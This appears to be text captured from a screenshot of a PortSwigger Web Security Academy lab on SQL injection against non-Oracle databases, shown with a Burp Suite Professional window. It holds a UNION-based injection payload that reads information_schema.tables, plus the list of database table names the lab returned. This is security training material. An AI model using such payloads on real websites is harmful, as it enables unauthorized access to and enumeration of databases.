 SQL injection attack, listing the
https://0a0c00950325fc51814cca98003c001f.web-security-academy.net/filte...
Web Security
Academy
SQL injection attack, listing the
database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT table_name,NULL FROM
information_schema.tables--
Refine your search:
All Corporate gifts Food & Drink Gifts Tech gifts Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0D...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is on Action Open browser
Event log (4) All issues (29) Memory: 199,4MB